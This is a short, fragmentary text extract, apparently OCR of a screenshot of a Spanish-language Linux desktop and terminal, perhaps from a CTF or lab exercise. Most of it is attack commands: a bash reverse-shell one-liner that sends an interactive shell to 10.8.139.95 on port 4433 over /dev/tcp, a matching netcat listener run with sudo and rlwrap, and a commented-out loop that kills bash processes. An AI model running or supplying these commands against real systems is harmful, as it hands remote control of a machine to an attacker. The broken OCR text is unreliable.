 #!/bin/sh
#for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do k
ill $i; done;
Papelera
bash -c 'bash -i >& /dev/tcp/10.8.139.95/4433 0>&1'
Sistema de
archivos
~
~
└─$ sudo rlwrap nc -lvp 4433
listening on [any] 4433 ...